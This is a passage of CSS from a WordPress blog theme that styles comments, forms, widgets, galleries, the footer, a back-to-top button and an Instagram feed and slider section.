    margin: 0 5px; }
  .comments-area .comment-list .comment-author img {
    position: absolute;
    top: 1.9375rem;
    left: 0;
    width: 56px;
    height: 56px;
    margin-right: 24px;
    border-radius: 56px; }
  .comments-area .comment-list .comment-author .fn {
    font-size: 1rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .comments-area .comment-list .comment-author .fn a {
      text-transform: capitalize; }
  .comments-area .comment-list .comment-author span.says {
    display: none; }
.comments-area .pingback .comment-body,
.comments-area .trackback .comment-body {
  margin: 0 0 4px 0;
  padding-left: 0;
  position: relative; }
.comments-area .pingback url,
.comments-area .trackback url {
  border-bottom: 1px solid #e4e4e4;
  padding-bottom: 2px; }
.comments-area .bypostauthor .comment-body .comment-author a {
  text-decoration: none; }
.comments-area .bypostauthor .comment-body .comment-author .fn::after {
  margin-left: 4px;
  margin-bottom: 1px;
  font-size: 11px;
  line-height: 1;
  vertical-align: middle; }
.comments-area .comment-metadata {
  display: block;
  font-size: 14px;
  font-weight: 500;
  opacity: .5; }
  .comments-area .comment-metadata a {
    text-decoration: none; }
.comments-area .comment-content {
  max-width: 650px;
  margin-top: 1rem;
  clear: both; }
  .comments-area .comment-content blockquote {
    margin-left: 0;
    margin-right: 0; }
  .comments-area .comment-content ul {
    list-style: disc; }
    .comments-area .comment-content ul li {
      margin-bottom: 4px; }
  .comments-area .comment-content ol {
    list-style: decimal; }
  .comments-area .comment-content ol,
  .comments-area .comment-content ul {
    padding-left: 1.5em; }
  .comments-area .comment-content:last-child {
    margin-bottom: 0; }
  .comments-area .comment-content a {
    color: #101cbc; }
.comments-area .comment-awaiting-moderation {
  margin-top: 1rem;
  font-size: 14px;
  font-weight: 600;
  color: #101cbc; }
.comments-area .comment-content > * {
  margin-bottom: 1rem; }
.comments-area .comments-navigation {
  margin-top: 1rem; }
.comments-area .no-comments {
  font-weight: 600;
  color: rgba(0, 0, 0, 0.5); }
.comments-area* + .no-comments {
  margin-top: 2rem; }

@media print, screen and (min-width: 600px) {
  .comment .children {
    padding-left: 32px; } }
/* 4.x.x. Respond
-----------------------------*/
.comment-respond {
  position: relative;
  clear: both;
  margin-top: 2rem; }
  .comment-respond:focus {
    outline: 0; }
  .comment-respond .comment-reply-title {
    position: relative;
    margin: 0 0 24px 0;
    padding-bottom: 8px;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: color .3s;
    transition: color .3s; }
    .comment-respond .comment-reply-title::before {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      width: 16px;
      height: 4px;
      border-bottom: 2px solid #e4e4e4; }
  .comment-respond .cancel-comment-reply a {
    margin-left: 8px;
    color: #101cbc; }
  .comment-respond .logged-in-as a,
  .comment-respond .must-log-in a a {
    border-bottom: 1px solid #eee;
    padding-bottom: 2px; }
    .comment-respond .logged-in-as a:hover,
    .comment-respond .must-log-in a a:hover {
      color: #101cbc; }

.comment-form::after {
  content: "";
  display: block;
  clear: both; }
.comment-form p {
  margin-bottom: 1rem; }
  .comment-form p:last-child {
    margin-bottom: 0; }
.comment-form .comment-form-url,
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  width: 100%;
  margin-bottom: 1rem; }
.comment-form .comment-form-cookies-consent {
  clear: both; }
.comment-form .comment-form-comment {
  clear: both;
  display: block;
  width: 100%; }
.comment-form input,
.comment-form textarea,
.comment-form select {
  width: 100%;
  margin-top: 0.25rem; }
.comment-form input[type=checkbox] {
  width: 18px;
  margin-top: -2px; }
.comment-form textarea {
  vertical-align: middle; }
.comment-form .form-submit {
  clear: both;
  margin-bottom: 0; }
  .comment-form .form-submit input {
    width: auto; }
.comment-form .form-allowed-tags {
  display: none; }

.comment-form input[type=checkbox] {
  width: 18px;
  margin-top: -2px; }

@media print, screen and (min-width: 1024px) {
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    float: left;
    width: 30.75%;
    margin-right: 3.875%; }

  .comment-form .comment-form-url {
    margin-right: 0; } }
.wp-block-button a,
.wp-block-file__button,
[type="button"],
[type="reset"],
[type="submit"] {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding: 12px 24px;
  background: #101cbc;
  border: 2px solid #101cbc;
  color: #ffffff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.4;
  letter-spacing: 0.0125em;
  -webkit-appearance: button;
  cursor: pointer;
  -webkit-transition: background .3s, color .3s, border .3s;
  transition: background .3s, color .3s, border .3s; }
  .wp-block-button a:hover,
  .wp-block-file__button:hover,
  [type="button"]:hover,
  [type="reset"]:hover,
  [type="submit"]:hover {
    background-color: transparent;
    color: #101cbc;
    border-color: #101cbc; }

/* Widgets
--------------------------------------------- */
/* -------------------------------------------------------------------------- */
/*	15.	Widgets
/* -------------------------------------------------------------------------- */
/* Widget Base ------------------------------- */
section.widget {
  margin: 0; }

.widget select {
  max-width: 100%; }
.widget::first-child {
  margin-top: 0; }
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_nav_menu ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul {
  list-style: none;
  margin: 0; }
.widget_archive ul li, .widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_nav_menu ul li {
  margin: 0; }
  .widget_archive ul li a, .widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a {
    text-decoration: none; }
    .widget_archive ul li a:hover, .widget_archive ul li a:focus, .widget_categories ul li a:hover, .widget_categories ul li a:focus, .widget_pages ul li a:hover, .widget_pages ul li a:focus, .widget_meta ul li a:hover, .widget_meta ul li a:focus, .widget_nav_menu ul li a:hover, .widget_nav_menu ul li a:focus {
      text-decoration: underline; }
  .widget_archive ul li li, .widget_categories ul li li, .widget_pages ul li li, .widget_meta ul li li, .widget_nav_menu ul li li {
    margin-left: 2rem; }
.widget .widget-content div *:first-child {
  margin-top: 0; }
.widget .widget-content div *:last-child {
  margin-top: 0; }
.widget .widget-content div ul {
  margin-left: 0; }

/* Widget: Calendar -------------------------- */
.calendar_wrap {
  font-size: 2.4rem; }

.calendar_wrap th,
.calendar_wrap td,
.wp-calendar-nav span {
  display: table-cell;
  font-size: 1em;
  font-weight: 500;
  line-height: 1;
  padding: 2.5% 2.5% 1.75% 2.5%;
  text-align: center; }

.wp-calendar-table {
  margin-bottom: 0; }

.wp-calendar-nav {
  display: table;
  width: 100%;
  font-size: 1.8rem; }

.calendar_wrap tfoot td {
  border-bottom: none; }
.calendar_wrap tfoot #prev,
.calendar_wrap .wp-calendar-nav-prev {
  text-align: left; }
.calendar_wrap tfoot #next,
.calendar_wrap .wp-calendar-nav-next {
  text-align: right; }
.calendar_wrap tfoot a,
.calendar_wrap .wp-calendar-nav a {
  text-decoration: none; }

/* Widget: Image ----------------------------- */
/* Widget: Gallery --------------------------- */
.widget_media_gallery .gallery {
  margin: 0 -0.4em -0.8em -0.4em;
  width: calc(100% + 0.8em); }
.widget_media_gallery .gallery-item {
  margin: 0 0 0.8em 0;
  padding: 0 0.4em; }

/* Widget: Recent Comments ------------------- */
.widget_recent_comments li {
  font-weight: 600; }
  .widget_recent_comments li a {
    text-decoration: none; }
    .widget_recent_comments li a:focus, .widget_recent_comments li a:hover {
      text-decoration: underline; }

/* Widget: Recent Entries -------------------- */
.widget_recent_entries a {
  font-weight: 600;
  text-decoration: none; }
  .widget_recent_entries a:focus, .widget_recent_entries a:hover {
    text-decoration: underline; }

/* Widget: RSS ------------------------------- */
.widget_rss .widget-title a:focus, .widget_rss .widget-title a:hover {
  text-decoration: underline; }
.widget_rss .widget-title a.rsswidget {
  font-weight: 600;
  text-decoration: none; }
  .widget_rss .widget-title a.rsswidget:first-of-type {
    display: none; }
.widget_rss .widget-title .rssSummary {
  margin-top: 0.5rem; }

/* Widget: Search ---------------------------- */
.widget_search .search-field {
  border-color: #e4e4e4; }

/* Widget: Tag Cloud ------------------------- */
.widget_tag_cloud a {
  font-weight: 600;
  margin-right: 0.5rem;
  text-decoration: none;
  white-space: nowrap; }
  .widget_tag_cloud a:focus, .widget_tag_cloud a:hover {
    text-decoration: underline; }

/* Widget: Text ------------------------------ */
.widget_text {
  font-size: 1rem; }

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block; }

/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%; }

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr); }

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr); }

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr); }

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr); }

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr); }

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr); }

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr); }

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr); }

.gallery-caption {
  display: block; }

/* Footer
--------------------------------------------- */
footer.site-footer.is-bg {
  background-color: #2b394e; }
footer.site-footer .footer-in {
  padding: 4rem 0;
  position: relative;
  color: rgba(255, 255, 255, 0.8); }
  footer.site-footer .footer-in .footer-widget-item ul {
    margin: 0; }
    footer.site-footer .footer-in .footer-widget-item ul li {
      display: block;
      padding: 10px 0;
      border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
      position: relative;
      margin: 0; }
      footer.site-footer .footer-in .footer-widget-item ul li a {
        font-size: 1rem;
        color: rgba(255, 255, 255, 0.8); }
        footer.site-footer .footer-in .footer-widget-item ul li a:hover, footer.site-footer .footer-in .footer-widget-item ul li a:visited {
          color: #101cbc; }
        footer.site-footer .footer-in .footer-widget-item ul li a:visited {
          color: rgba(255, 255, 255, 0.8); }
      footer.site-footer .footer-in .footer-widget-item ul li:last-child {
        border-bottom: 0;
        padding-bottom: 0; }
      footer.site-footer .footer-in .footer-widget-item ul li:first-child {
        padding-top: 0; }
      footer.site-footer .footer-in .footer-widget-item ul li.cat-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
  footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li,
  footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    clear: both; }
    footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li figure,
    footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li figure {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 40px;
      flex: 0 0 40px;
      max-width: 40px;
      width: 100%;
      margin: 0; }
      footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li figure img,
      footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li figure img {
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%;
        width: 100%;
        height: 40px; }
    footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content,
    footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content {
      flex-grow: 1;
      padding-left: .6125rem; }
      footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content h5,
      footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content h5 {
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        font-size: 1rem;
        margin: 0;
        margin-bottom: .5rem; }
        footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content h5 a,
        footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content h5 a {
          color: rgba(255, 255, 255, 0.8);
          font-size: inherit; }
      footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content p,
      footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content p {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        font-size: 0.775rem; }
      footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta,
      footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
        footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta span,
        footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta span {
          font-size: 0.675rem; }
          footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta span.post-author,
          footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta span.post-author {
            font-style: italic;
            text-transform: capitalize;
            font-size: 0.675rem;
            font-weight: 600; }
            footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta span.post-author a,
            footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta span.post-author a {
              font-weight: 600;
              margin-left: 5px;
              font-weight: 400;
              font-size: 0.675rem; }
          footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta span a,
          footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta span a {
            font-size: .6125rem; }
          footer.site-footer .footer-in .footer-widget-item .widget_popular_post ul li .post-content .post-meta span:not(:last-child),
          footer.site-footer .footer-in .footer-widget-item .widget_recent_post ul li .post-content .post-meta span:not(:last-child) {
            margin-right: .5rem; }
  footer.site-footer .footer-in .footer-widget-item .widget_archive ul li,
  footer.site-footer .footer-in .footer-widget-item .widget_categories ul li {
    padding-left: 1.4rem;
    margin: 0; }
    footer.site-footer .footer-in .footer-widget-item .widget_archive ul li::after,
    footer.site-footer .footer-in .footer-widget-item .widget_categories ul li::after {
      -webkit-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      content: "";
      display: inline-flex;
      width: 7px;
      height: 7px;
      border-top: 1.5px solid rgba(255, 255, 255, 0.8);
      border-right: 1.5px solid rgba(255, 255, 255, 0.8);
      position: absolute;
      left: 0;
      top: 46%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      transform: rotate(45deg); }
    footer.site-footer .footer-in .footer-widget-item .widget_archive ul li:hover a,
    footer.site-footer .footer-in .footer-widget-item .widget_categories ul li:hover a {
      color: #101cbc; }
    footer.site-footer .footer-in .footer-widget-item .widget_archive ul li:hover::after,
    footer.site-footer .footer-in .footer-widget-item .widget_categories ul li:hover::after {
      border-color: #101cbc; }
    footer.site-footer .footer-in .footer-widget-item .widget_archive ul li:first-child::after,
    footer.site-footer .footer-in .footer-widget-item .widget_categories ul li:first-child::after {
      top: 9px; }
  footer.site-footer .footer-in .widget {
    padding: 0 10px; }
    footer.site-footer .footer-in .widget .widget-title {
      position: relative;
      margin: 0 0 2rem 0;
      font-size: .875rem;
      font-weight: 700;
      text-transform: uppercase;
      -webkit-transition: color .3s;
      transition: color .3s;
      color: rgba(255, 255, 255, 0.8); }
    footer.site-footer .footer-in .widget form p input[type="email"] {
      width: 100%;
      margin-bottom: 1rem; }
    footer.site-footer .footer-in .widget form p input[type="submit"] {
      background-color: #101cbc;
      height: 40px;
      padding: 0 15px;
      width: 100%;
      box-shadow: none;
      border: none;
      color: rgba(255, 255, 255, 0.8);
      text-transform: uppercase;
      font-weight: 500;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
  @media only screen and (max-width: 1024px) {
    footer.site-footer .footer-in {
      padding-bottom: 0; }
      footer.site-footer .footer-in .footer-widget-item {
        margin-bottom: 4rem; } }

.goto-top {
  width: 50px;
  height: 50px;
  -webkit-transition: 1s ease-in-out;
  -moz-transition: 1s ease-in-out;
  -o-transition: 1s ease-in-out;
  -ms-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: fixed;
  bottom: 2rem;
  right: 1rem;
  z-index: 99;
  text-align: center;
  cursor: pointer;
  background: #101cbc;
  border: 0; }
  .goto-top i,
  .goto-top svg {
    color: rgba(255, 255, 255, 0.8);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .goto-top:focus {
    box-shadow: none;
    -webkit-outline: none;
    outline: none; }
  .goto-top:hover {
    -webkit-box-shadow: 1px 0px 4px 0px #2b394e;
    box-shadow: 1px 0px 4px 0px #2b394e;
    cursor: pointer; }
  .goto-top.open {
    bottom: 2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  @media only screen and (max-width: 991px) {
    .goto-top {
      width: 35px;
      height: 35px; }
      .goto-top i {
        font-size: 18px; } }
  @media only screen and (max-width: 768px) {
    .goto-top {
      width: 30px;
      height: 30px; }
      .goto-top i {
        font-size: 16px; } }
  @media only screen and (max-width: 576px) {
    .goto-top {
      width: 25px;
      height: 25px; }
      .goto-top i {
        font-size: 14px; } }

.site-info {
  padding: 1rem 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: .775rem;
  color: rgba(255, 255, 255, 0.8); }
  .site-info .siteinfo-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .site-info p {
    margin: 0; }
    .site-info p a {
      color: #101cbc; }

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none; }

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #fef7f5;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #101cbc;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0; }

/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em; }

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }

/* pages
--------------------------------------------- */
.news-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 2rem; }
  .news-title.is-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .news-title.is-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .news-title.is-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .news-title.is-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between; }
  .news-title h3 {
    font-size: 1.7rem;
    text-transform: capitalize;
    margin: 0;
    position: relative;
    padding-left: 1rem; }
    .news-title h3::before {
      display: none;
      background-color: #101cbc;
      content: "";
      position: absolute;
      height: 70%;
      width: 4px;
      top: 20%;
      left: 0px;
      border-radius: 9999px;
      display: inline-block; }

.meta-title {
  position: relative;
  margin: 0 0 24px 0;
  padding-bottom: 8px;
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-transition: color .3s;
  transition: color .3s; }
  .meta-title::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 16px;
    height: 4px;
    border-bottom: 2px solid #e4e4e4; }

section {
  margin-top: 50px; }
  section.mt-0 {
    margin-top: 0; }
  section.is-bg {
    background-color: #f4f6f8;
    padding: 4rem 0; }

.insta {
  overflow: hidden; }
  .insta .insta-title {
    margin-bottom: 15px;
    text-align: center; }
    .insta .insta-title svg {
      margin-right: 10px; }
    .insta .insta-title h3 {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      font-size: 1.5rem;
      font-weight: 400; }
  .insta .widget_instagram-feed-widget {
    position: relative;
    margin-bottom: 0; }
  .insta #sb_instagram .sb_instagram_header a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%; }
  .insta #sb_instagram #sbi_load .sbi_load_btn {
    background-color: #101cbc; }
  .insta #sb_instagram #sbi_load .sbi_follow_btn {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 9;
    transform: translte(-50%, 50%);
    max-width: 170px;
    margin: 0 auto; }
    .insta #sb_instagram #sbi_load .sbi_follow_btn a {
      background-color: #101cbc; }
      .insta #sb_instagram #sbi_load .sbi_follow_btn a:hover {
        background-color: #101cbc; }
  .insta #sb_instagram .sb_instagram_header .sbi_header_img {
    background-color: transparent;
    border: 1px solid #e4e4e4; }
    .insta #sb_instagram .sb_instagram_header .sbi_header_img svg {
      color: #2b394e !important; }
  .insta .insta-item {
    padding: 5px; }
    .insta .insta-item figure {
      position: relative;
      margin: 0 0 .6125rem 0; }
      .insta .insta-item figure figcaption {
        position: absolute;
        width: 0;
        height: 100%;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        background-color: rgba(16, 28, 188, 0.7);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: width 0.7s ease-in-out;
        -moz-transition: width 0.7s ease-in-out;
        -o-transition: width 0.7s ease-in-out;
        -ms-transition: width 0.7s ease-in-out;
        transition: width 0.7s ease-in-out;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        z-index: 1; }
        .insta .insta-item figure figcaption .icons {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center; }
          .insta .insta-item figure figcaption .icons a {
            color: #ffffff;
            position: relative;
            z-index: 2;
            margin: 0 auto;
            text-align: center; }
            .insta .insta-item figure figcaption .icons a:not(:last-child) {
              margin-right: 10px; }
      .insta .insta-item figure:hover figcaption {
        right: 0;
        visibility: visible;
        opacity: 1;
        width: 100%; }
  .insta .insta-slider .slick-dotted.slick-slider {
    margin: 0; }

/*--------------------------------------------------------------
mainslider
--------------------------------------------------------------*/
.hightlight-section .main-article article.post {
  display: unset;
  margin: 0; }
  .hightlight-section .main-article article.post figure {
    margin-bottom: 1.5rem; }
    .hightlight-section .main-article article.post figure.entry-thumb {
      overflow: hidden;
      min-height: 400px;
      position: relative; }
      .hightlight-section .main-article article.post figure.entry-thumb img {
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center center;
        opacity: 1;
        -webkit-border-radius: 1rem;
        -moz-border-radius: 1rem;
        -ms-border-radius: 1rem;
        border-radius: 1rem; }
  .hightlight-section .main-article article.post .entry-header h1,
  .hightlight-section .main-article article.post .entry-header h2 {
    font-size: 2rem; }
  .hightlight-section .main-article article.post .main-entry-content {
    padding: 0 2rem;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-width: 100%; }
  @media screen and (min-width: 767px) {
    .hightlight-section .main-article article.post {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -ms-flex-wrap: no-wrap;
      flex-wrap: no-wrap;
      -webkit-box-align: stretch;
      -ms-flex-align: stretch;
      align-items: stretch; }
      .hightlight-section .main-article article.post figure {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 55%;
        flex: 0 0 55%;
        max-width: 55%;
        margin: 0; }
      .hightlight-section .main-article article.post .main-entry-content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        max-width: 45%; }
        .hightlight-section .main-article article.post .main-entry-content.is-full {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
          flex: 0 0 100%;
          max-width: 100%; } }
.hightlight-section.is-bg {
  background-color: #f4f6f8;
  margin-bottom: 3rem; }
  .hightlight-section.is-bg article.post {
    background-color: transparent; }

.feature-slider .slick-list {
  margin: 0 -15px; }
.feature-slider .slick-slide {
  margin: 0 15px; }
.feature-slider .slick-prev,
.feature-slider .slick-next {
  position: absolute;
  top: -50px;
  z-index: 99;
  text-transform: uppercase;
  font-weight: 600;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 44px;
  width: 50px;
  background: #ffffff;
  color: #2b394e;
  border: 1px solid #e4e4e4;
  border-radius: 5px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  .feature-slider .slick-prev::before,
  .feature-slider .slick-next::before {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-weight: 900;
    text-transform: initial;
    font-size: 1.5rem;
    line-height: 1;
    color: #2b394e; }
  .feature-slider .slick-prev:hover,
  .feature-slider .slick-next:hover {
    background: #101cbc; }
    .feature-slider .slick-prev:hover::before,
    .feature-slider .slick-next:hover::before {
      color: #ffffff; }
.feature-slider .slick-prev {
  right: 55px;
  left: auto; }
  .feature-slider .slick-prev::after {
    content: "\f104"; }
.feature-slider .slick-next {
  right: 0; }
